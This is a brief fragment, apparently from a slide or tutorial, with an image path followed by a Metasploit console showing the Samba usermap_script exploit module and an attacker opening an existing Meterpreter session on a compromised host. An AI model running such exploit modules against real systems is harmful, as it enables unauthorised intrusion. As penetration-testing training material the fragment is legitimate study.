 msf exploit(multi/samba/usermap_script) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >